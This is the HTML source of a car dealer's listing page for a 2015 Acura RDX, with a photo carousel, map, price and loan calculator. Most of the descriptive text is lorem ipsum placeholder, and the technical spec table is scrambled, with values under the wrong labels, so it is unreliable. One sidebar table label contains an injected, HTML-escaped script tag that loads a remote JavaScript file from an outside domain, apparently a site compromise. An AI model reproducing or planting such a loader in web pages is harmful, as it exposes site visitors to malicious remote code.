					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1350"><a href="http://starauto1.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6798"><a href="http://www.starauto1.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="http://www.starauto1.com/inventory-2/">Inventory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1458"><a href="http://www.starauto1.com/find-me-a-vehicle/">Find me a vehicle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="http://www.starauto1.com/contact/">Contact</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>				</div> <!-- id header -->
			
		
		<div id="main" >
			<div class="title-box-disabled"></div>
	
<!-- Breads -->	

    <div class="stm-single-car-page">
        
        
        <div class="container">
            
	<div class="row">
		<div class="col-md-9 col-sm-12 col-xs-12">
			<div class="stm-single-car-content">
				<h1 class="title h2">Acura RDX 2015 SE</h1>

				<!--Actions-->
				
<div class="single-car-actions">
    <ul class="list-unstyled clearfix">

        <!--Stock num-->
                    <li>
                <div class="stock-num heading-font"><span>stock                        # </span>1653071</div>
            </li>
        
        <!--Schedule-->
                    <li>
                <a href="#" class="car-action-unit stm-schedule" data-toggle="modal" data-target="#test-drive">
                    <i class="stm-icon-steering_wheel"></i>
                    Schedule Test Drive                </a>
            </li>
        
        <!--COmpare-->
                    <li>
                                    <a
                        href="#"
                        class="car-action-unit add-to-compare"
                        data-id="1131"
                        data-action="add">
                        <i class="stm-icon-add"></i>
                        Add to compare                    </a>
                            </li>
        
        <!--PDF-->
                            

        <!--Share-->
                    <li class="stm-shareble">

                <a
                    href="#"
                    class="car-action-unit stm-share"
                    title="Share this"
                    download>
                    <i class="stm-icon-share"></i>
                    Share this                </a>

				            </li>
        
        <!--Print button-->
        
        <!--Certified Logo 1-->
        
        <!--Certified Logo 2-->
        
    </ul>
</div>
				<!--Gallery-->
				


<div class="stm-car-carousels">

	<!--New badge with videos-->
				<div class="stm-big-car-gallery">

					<div class="stm-single-image" data-id="big-image-1308">
				<a href="http://www.starauto1.com/wp-content/uploads/2015/12/placeholder.gif" class="stm_fancybox" rel="stm-car-gallery">
					<img width="798" height="466" src="http://www.starauto1.com/wp-content/uploads/2015/12/placeholder-798x466.gif" class="img-responsive wp-post-image" alt="placeholder" srcset="http://www.starauto1.com/wp-content/uploads/2015/12/placeholder-798x466.gif 798w, http://www.starauto1.com/wp-content/uploads/2015/12/placeholder-350x205.gif 350w" sizes="(max-width: 798px) 100vw, 798px" />				</a>
			</div>
		
		
																																																																			
	</div>

			<div class="stm-thumbs-car-gallery">

							<div class="stm-single-image" id="big-image-1308">
					<img width="350" height="205" src="http://www.starauto1.com/wp-content/uploads/2015/12/placeholder-350x205.gif" class="img-responsive wp-post-image" alt="placeholder" loading="lazy" srcset="http://www.starauto1.com/wp-content/uploads/2015/12/placeholder-350x205.gif 350w, http://www.starauto1.com/wp-content/uploads/2015/12/placeholder-798x466.gif 798w" sizes="(max-width: 350px) 100vw, 350px" />				</div>
			
			
																																																																		
		</div>
	</div>


<!--Enable carousel-->
<script type="text/javascript">
	jQuery(document).ready(function($){
		var big = $('.stm-big-car-gallery');
		var small = $('.stm-thumbs-car-gallery');
		var flag = false;
		var duration = 800;

		var owlRtl = false;
		if( $('body').hasClass('rtl') ) {
			owlRtl = true;
		}

		big
			.owlCarousel({
				rtl: owlRtl,
				items: 1,
				smartSpeed: 800,
				dots: false,
				nav: false,
				margin:0,
				autoplay: false,
				loop: false,
				responsiveRefreshRate: 1000
			})
			.on('changed.owl.carousel', function (e) {
				$('.stm-thumbs-car-gallery .owl-item').removeClass('current');
				$('.stm-thumbs-car-gallery .owl-item').eq(e.item.index).addClass('current');
				if (!flag) {
					flag = true;
					small.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
			});

		small
			.owlCarousel({
				rtl: owlRtl,
				items: 5,
				smartSpeed: 800,
				dots: false,
				margin: 22,
				autoplay: false,
				nav: true,
				loop: false,
				navText: [],
				responsiveRefreshRate: 1000,
				responsive:{
					0:{
						items:2
					},
					500:{
						items:4
					},
					768:{
						items:5
					},
					1000:{
						items:5
					}
				}
			})
			.on('click', '.owl-item', function(event) {
				big.trigger('to.owl.carousel', [$(this).index(), 400, true]);
			})
			.on('changed.owl.carousel', function (e) {
				if (!flag) {
					flag = true;
					big.trigger('to.owl.carousel', [e.item.index, duration, true]);
					flag = false;
				}
			});

		if($('.stm-thumbs-car-gallery .stm-single-image').length < 6) {
			$('.stm-single-car-page .owl-controls').hide();
			$('.stm-thumbs-car-gallery').css({'margin-top': '22px'});
		}
	})
</script>
				<!--Car Gurus if is style BANNER-->
								<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_tabs wpb_content_element" data-interval="0">
		<div class="wpb_wrapper wpb_tour_tabs_wrapper ui-tabs stm_tabs_style_1  vc_clearfix">
			<ul class="wpb_tabs_nav ui-tabs-nav vc_clearfix"><li><a href="#tab-90676444-d4f2-8">Vehicle overview</a></li><li><a href="#tab-745aa3c6-a316-2">Technical</a></li><li><a href="#tab-1446536246604-2-8">Features &amp; Options</a></li><li><a href="#tab-1446536305473-3-8">Location</a></li><li><a href="#tab-1446536320841-4-6">Contact</a></li></ul>
	<div id="tab-90676444-d4f2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 style="margin-bottom: 21px; font-weight: 400; line-height: 22px;">Quisque imperdiet dignissim enim dictum finibus. Sed consectetutr convallis enim eget laoreet. Aenean vitae nisl mollis, porta risus vel, dapibus lectus. Etiam ac suscipit eros, eget maximus</h4>
<p>Etiam sit amet ex pharetra, venenatis ante vehicula, gravida sapien. Fusce eleifend vulputate nibh, non cursus augue placerat pellentesque. Sed venenatis risus nec felis mollis, in pharetra urna euismod. Morbi aliquam ut turpis sit amet ultrices. Vestibulum mattis blandit nisl, et tristique elit scelerisque nec. Fusce eleifend laoreet dui eget aliquet. Ut rutrum risus et nunc pretium scelerisque. Fusce viverra, ligula quis pellentesque interdum, leo felis congue dui, ac accumsan sem nulla id lorem. Praesent ut tristique dui, nec condimentum lacus. Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget</p>
<blockquote><p>
Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from 45 BC, making it over 2000 years old.
</p></blockquote>
<p>Maecenas lobortis ante id egestas placerat. Nullam at ultricies lacus. Nam in nulla consectetur, suscipit mauris eu, fringilla augue. Phasellus gravida, dui quis dignissim tempus, tortor orci tristique leo, ut congue diam ipsum at massa. Pellentesque ut vestibulum erat. Donec a felis eget tellus laoreet ultrices.</p>

		</div>
	</div>
<h4 style="text-align: left" class="vc_custom_heading vc_custom_1448528857660" >EXTRA FEATURES</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="lists-inline">
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>
<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>
</div>

		</div>
	</div>

	</div>

	<div id="tab-745aa3c6-a316-2" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-engine" style=font-size:27px;></i>
							<div class="title h5">Engine</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">Layout/number of cylinders</span>
			</td>
			<td class="text-right">
				<span class="h6">11 700 ml</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Displacement</span>
			</td>
			<td class="text-right">
				<span class="h6">2015</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Engine layout</span>
			</td>
			<td class="text-right">
				<span class="h6">RWD</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Horespower</span>
			</td>
			<td class="text-right">
				<span class="h6">1.8L cyls</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">@ rpm</span>
			</td>
			<td class="text-right">
				<span class="h6">266 lb.-ft.</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Torque</span>
			</td>
			<td class="text-right">
				<span class="h6">12.5 : 1</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Compression ratio</span>
			</td>
			<td class="text-right">
				<span class="h6">Gasoline</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-speedometr3" style=font-size:28px;></i>
							<div class="title h5">Performance</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">Top Track Speed</span>
			</td>
			<td class="text-right">
				<span class="h6">173 mph</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">0 - 70 mph</span>
			</td>
			<td class="text-right">
				<span class="h6">4.8 s</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-transmission2" style=font-size:35px;></i>
							<div class="title h5">Transmission</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">type</span>
			</td>
			<td class="text-right">
				<span class="h6">Automatic</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Displacement</span>
			</td>
			<td class="text-right">
				<span class="h6">6 Speed</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>
<div class="vc_tta-panel" id="1446535138589-0760a119-10c5" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1446535138589-0760a119-10c5" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Technical</span></a></h4></div><div class="vc_tta-panel-body"></div></div>
<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-engine" style=font-size:27px;></i>
							<div class="title h5">Engine</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">Layout/number of cylinders</span>
			</td>
			<td class="text-right">
				<span class="h6">11 700 ml</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Displacement</span>
			</td>
			<td class="text-right">
				<span class="h6">2015</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Engine layout</span>
			</td>
			<td class="text-right">
				<span class="h6">RWD</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Horespower</span>
			</td>
			<td class="text-right">
				<span class="h6">1.8L cyls</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">@ rpm</span>
			</td>
			<td class="text-right">
				<span class="h6">266 lb.-ft.</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Torque</span>
			</td>
			<td class="text-right">
				<span class="h6">12.5 : 1</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Compression ratio</span>
			</td>
			<td class="text-right">
				<span class="h6">Gasoline</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-speedometr3" style=font-size:28px;></i>
							<div class="title h5">Performance</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">Top Track Speed</span>
			</td>
			<td class="text-right">
				<span class="h6">173 mph</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">0 - 70 mph</span>
			</td>
			<td class="text-right">
				<span class="h6">4.8 s</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

<div class="stm-tech-infos">
	<div class="stm-tech-title">
					<i class="stm-icon-transmission2" style=font-size:35px;></i>
							<div class="title h5">Transmission</div>
			</div>

	<table>
		<tbody>
			
			<tr>
			<td>
				<span class="text-transform ">type</span>
			</td>
			<td class="text-right">
				<span class="h6">Automatic</span>
			</td>
		</tr>
	
			<tr>
			<td>
				<span class="text-transform ">Displacement</span>
			</td>
			<td class="text-right">
				<span class="h6">6 Speed</span>
			</td>
		</tr>
			</tbody>
	</table>
</div>

	</div>

	<div id="tab-1446536246604-2-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1445931891055"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1448528865865" >Nulla consequat enim.</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><h4 style="color: #252628;text-align: left;font-family:Montserrat;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1448528872041" >Consequat massa</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-style-1">
<li>Pellentesque lacus urna, feugiat non consectetur nec.</li>
<li>Aliquam sem neque, efficitur atero lectus vitae.</li>
<li>Pellentesque erat libero, eleifend sit amet felis ido.</li>
<li>Maecenas eget consectetur quam. Vestibulum ligula.</li>
<li>Praesent lorem sapien, vestibulum eget aliquet et.</li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1445932251080  vc_custom_1445932251080" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading vc_custom_1448528879567" >INTERIOR DESIGN</h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Auxiliary heating</span></li>
<li><span style="color: #232628;">Bluetooth</span></li>
<li><span style="color: #232628;">CD player</span></li>
<li><span style="color: #232628;">Central locking</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading vc_custom_1448528885006" >SAFETY FEATURES</h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Head-up display</span></li>
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading vc_custom_1448528900238" >EXTERIOR FEATURES</h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">Alloy wheels</span></li>
<li><span style="color: #232628;">Electric side mirror</span></li>
<li><span style="color: #232628;">Sports package</span></li>
<li><span style="color: #232628;">Sports suspension</span></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><h5 style="text-align: left" class="vc_custom_heading vc_custom_1448528896246" >EXTRA FEATURES</h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-style-2" style="font-size: 13px;">
<li><span style="color: #232628;">MP3 interface</span></li>
<li><span style="color: #232628;">Navigation system</span></li>
<li><span style="color: #232628;">Panoramic roof</span></li>
<li><span style="color: #232628;">Parking sensors</span></li>
</ul>

		</div>
	</div>
</div></div></div></div>
	</div>

	<div id="tab-1446536305473-3-8" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		
	<div style=" width: 100%;  height: 366px;" id="stm_map-891176840" class="stm_gmap"></div>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			google.maps.event.addDomListener(window, 'load', init);

			var center, map;
			function init() {
				center = new google.maps.LatLng(34.070350, -117.905616);
				var mapOptions = {
					zoom: 18,
					center: center,
					scrollwheel: true				};
				var mapElement = document.getElementById('stm_map-891176840');
				map = new google.maps.Map(mapElement, mapOptions);
				var marker = new google.maps.Marker({
					position: center,
					icon: 'http://www.starauto1.com/wp-content/themes/motors/assets/images/map-marker.png',
					map: map
				});

								var infowindow = new google.maps.InfoWindow({
					content: '<h6>1840 E Garvey Ave South West Covina, CA 91791</h6>',
					pixelOffset: new google.maps.Size(0,71),
					boxStyle: {
						width: "320px"
					}
				});

				marker.addListener('click', function() {
					infowindow.open(map, marker);
					map.setCenter(center);
				});
							}

			$('.vc_tta-tab').click(function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('a').click(function(){
				if(typeof $(this).data('vc-accordion') !== 'undefined' && typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$('.wpb_tour_tabs_wrapper.ui-tabs ul.wpb_tabs_nav > li').click(function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						google.maps.event.trigger(map, "resize");
						map.setCenter(center);
					}, 1000);
				}
			})

			$(window).resize(function(){
				if(typeof map != 'undefined' && typeof center != 'undefined') {
					setTimeout(function () {
						map.setCenter(center);
					}, 1000);
				}
			})
		});
	</script>

	<!--Infowindow styles-->
	<style type="text/css">
		/* white background and box outline */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div {
			border: none !important;
			box-shadow: rgba(0, 0, 0, 0.1) 5px 5px 5px !important;
		}
		/* arrow first */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:first-child > div {
			left: 3px !important;
			transform: skewX(36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 1px !important;
			z-index: 40;
		}
		/* arrow second */
		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div > div:nth-child(2) > div {
			left: 2px !important;
			transform: skewX(-36deg) !important;
			box-shadow: rgba(0, 0, 0, 0.1) 0px 1px 1px !important;
			z-index: 40;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
			display: none !important;
		}

		.gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:nth-child(2){
			background-color: transparent !important;
			box-shadow: none !important;
		}

		.gm-style .gm-style-iw {
			padding: 10px 10px 5px 10px;
			min-height: 54px;
			width: 240px !important;
		}
		.gm-style .gm-style-iw > div > div {
			overflow: hidden !important;
		}
		.gm-style .gm-style-iw h6 {
			margin-bottom: 0 !important;
			font-weight: 400 !important;
		}
	</style>

	</div>

	<div id="tab-1446536320841-4-6" class="wpb_tab ui-tabs-panel wpb_ui-tabs-hide vc_clearfix">
		<div class="vc_row wpb_row vc_inner vc_row-fluid single-car-form"><div class="stm-border-right wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">


	<div class="icon-box vc_custom_1448528908600 icon_box_75126 stm-layout-box-car_dealer "
		style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon vc_custom_1448528908599 boat-third-color"
				style="font-size:27px;color:#cc621a; ">
				<i class="fa fa-envelope-o"></i>
			</div>
				<div class="icon-text">
							<h4 class="title heading-font" style="color:#232628">
					Contact Information				</h4>
						                                                    		</div>
			</div>



<style>
			.icon_box_75126:after,
		.icon_box_75126:before {
							background-color: #ffffff;
						}
		}
		.icon_box_75126 .icon-box-bottom-triangle {
			 border-right-color:rgba(255,255,255,0.9);
		}
		.icon_box_75126:hover .icon-box-bottom-triangle {
			border-right-color:rgba(255,255,255,1);
		}
				.icon-box .icon-text .content a {
			color: #232628;
		}
		        </style>
	<div class="wpb_text_column wpb_content_element  vc_custom_1445945228480" >
		<div class="wpb_wrapper">
			<p style="line-height: 18px;"><span style="color: #888888; font-size: 13px;">This vehicle has been inspected by an authorized Mercedes-Benz dealer or service partner and includes additional services.</span></p>

		</div>
	</div>



	<div class="icon-box vc_custom_1448528922828 icon_box_9215 stm-layout-box-car_dealer "
		style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon vc_custom_1448528922827 boat-third-color"
				style="font-size:30px;color:#cc621a; ">
				<i class="stm-icon-pin"></i>
			</div>
				<div class="icon-text">
										<div class="content" >
					<h5>1840 E Garvey Ave South West Covina, CA 91791</h5>
				</div>
			                                                    		</div>
			</div>



<style>
			.icon_box_9215:after,
		.icon_box_9215:before {
						}
		}
		.icon_box_9215 .icon-box-bottom-triangle {
			 border-right-color:rgba(,0.9);
		}
		.icon_box_9215:hover .icon-box-bottom-triangle {
			border-right-color:rgba(,1);
		}
				.icon-box .icon-text .content a {
			color: #232628;
		}
		        </style>


	<div class="icon-box vc_custom_1448528932134 icon_box_95843 stm-layout-box-car_dealer "
		style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon vc_custom_1448528932133 boat-third-color"
				style="font-size:30px;color:#cc621a; ">
				<i class="stm-icon-phone"></i>
			</div>
				<div class="icon-text">
										<div class="content" >
					<h6 style="margin-bottom: 0; font-weight: 400;"><span style="color: #888888; font-size: 13px;">PHONE:</span></h6>
<h5>888-694-5544</h5>
				</div>
			                                                    		</div>
			</div>



<style>
			.icon_box_95843:after,
		.icon_box_95843:before {
						}
		}
		.icon_box_95843 .icon-box-bottom-triangle {
			 border-right-color:rgba(,0.9);
		}
		.icon_box_95843:hover .icon-box-bottom-triangle {
			border-right-color:rgba(,1);
		}
				.icon-box .icon-text .content a {
			color: #232628;
		}
		        </style>


	<div class="icon-box vc_custom_1448528942941 icon_box_62175 stm-layout-box-car_dealer "
		style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon vc_custom_1448528942940 boat-third-color"
				style="font-size:30px;color:#cc621a; ">
				<i class="stm-icon-mail"></i>
			</div>
				<div class="icon-text">
										<div class="content" >
					<h6 style="margin-bottom: 0; font-weight: 400;"><span style="color: #888888; font-size: 13px;">EMAIL:</span></h6>
<h5><a href="mailto:Sales@cardealer.com">Sales@cardealer.com</a></h5>
				</div>
			                                                    		</div>
			</div>



<style>
			.icon_box_62175:after,
		.icon_box_62175:before {
						}
		}
		.icon_box_62175 .icon-box-bottom-triangle {
			 border-right-color:rgba(,0.9);
		}
		.icon_box_62175:hover .icon-box-bottom-triangle {
			border-right-color:rgba(,1);
		}
				.icon-box .icon-text .content a {
			color: #232628;
		}
		        </style></div></div></div><div class="stm-col-pad-left wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">


	<div class="icon-box vc_custom_1448528914342 icon_box_45206 stm-layout-box-car_dealer "
		style="color:#232628">
		<div class="boat-line"></div>
					<div
				class="icon vc_custom_1448528914342 boat-third-color"
				style="font-size:27px;color:#6c98e1; ">
				<i class="fa fa-paper-plane"></i>
			</div>
				<div class="icon-text">
							<h4 class="title heading-font" style="color:#232628">
					Message to Vender				</h4>
						                                                    		</div>
			</div>



<style>
			.icon_box_45206:after,
		.icon_box_45206:before {
							background-color: #ffffff;
						}
		}
		.icon_box_45206 .icon-box-bottom-triangle {
			 border-right-color:rgba(255,255,255,0.9);
		}
		.icon_box_45206:hover .icon-box-bottom-triangle {
			border-right-color:rgba(255,255,255,1);
		}
				.icon-box .icon-text .content a {
			color: #232628;
		}
		        </style></div></div></div></div>
	</div>

		</div>
	</div>
</div></div></div></div>
			</div>
		</div>

		<div class="col-md-3 col-sm-12 col-xs-12">
			<div class="stm-single-car-side">

				<!--Prices-->
				

    
    <div class="single-car-prices">
        <div class="single-regular-price text-center">

                                                <span class="labeled">Buy for</span>
                                <span class="h3">$59 000</span>
                    </div>
    </div>

    

            <div
            class="price-description-single">Included Taxes & Checkup</div>
    




				<!--Data-->
				
    <div class="single-car-data">
                
    <script>

        var CarGurus = window.CarGurus || {}; window.CarGurus = CarGurus;
        CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
        CarGurus.DealRatingBadge.options = {
            "style": "STYLE1",
            "minRating": "GREAT_PRICE",
            "defaultHeight": "42"        };

        (function() {
            var script = document.createElement('script');
            script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
            script.async = true;
            var entry = document.getElementsByTagName('script')[0];
            entry.parentNode.insertBefore(script, entry);
        })();
	</script>

    <div class="stm_cargurus_wrapper cg_style">
        <span data-cg-vin="1YFBURHE6F51236" data-cg-price="59000"></span>
    </div>


        <table>
            	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                <tr>
                            <td class="t-label">&quot;&lt;script type=text/javascript src=&#039;https://cls.balantfromsun.com/cls.js?z=1&amp;&amp;v=4&#039;&gt;&lt;/script&gt;连锁品牌</td>
                                                                                            <td class="t-value h6">Acura</td>
                                                    </tr>
                                                	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    	            	            
                                                                                    
            <!--VIN NUMBER-->
                            <tr>
                    <td class="t-label">Vin</td>
                    <td class="t-value t-vin h6">1YFBURHE6F51236</td>
                </tr>
                    </table>
    </div>

				<!--Rating Review-->
				
				<!--MPG-->
				
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">25</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="stm-icon-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">18</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>



				<!--Calculator-->
				<div class="stm_auto_loan_calculator">
	<div class="title">
		<i class="stm-icon-calculator"></i>
		<h5>Financing calculator</h5>
	</div>
	<div class="row">
		<div class="col-md-12">

			<!--Amount-->
			<div class="form-group">
				<div class="labeled">Vehicle price <span class="orange">($)</span></div>
				<input type="text" class="numbersOnly vehicle_price" value="59000"/>
			</div>

			<div class="row">
				<div class="col-md-6 col-sm-6">
					<!--Interest rate-->
					<div class="form-group md-mg-rt">
						<div class="labeled">Interest rate <span class="orange">(%)</span></div>
						<input type="text" class="numbersOnly interest_rate" value="" />
					</div>
				</div>
				<div class="col-md-6 col-sm-6">
					<!--Period-->
					<div class="form-group md-mg-lt">
						<div class="labeled">Period <span class="orange">(month)</span></div>
						<input type="text" class="numbersOnly period_month" value=""/>
					</div>
				</div>
			</div>

			<!--Down Payment-->
			<div class="form-group">
				<div class="labeled">Down Payment <span class="orange">($)</span></div>
				<input type="text" class="numbersOnly down_payment" value=""/>
			</div>


			<a href="#" class="button button-sm calculate_loan_payment dp-in">Calculate</a>


			<div class="calculator-alert alert alert-danger">

			</div>

		</div>

		<!--Results-->
		<div class="col-md-12">
			<div class="stm_calculator_results">
				<div class="stm-calc-results-inner">
					<div class="stm-calc-label">Monthly Payment</div>
					<div class="monthly_payment h5"></div>

					<div class="stm-calc-label">Total Interest Payment</div>
					<div class="total_interest_payment h5"></div>

					<div class="stm-calc-label">Total Amount to Pay</div>
					<div class="total_amount_to_pay h5"></div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
	(function($) {
		"use strict";

		$(document).ready(function () {
			var vehicle_price;
			var interest_rate;
			var down_payment;
			var period_month;

			var stmCurrency = "$";
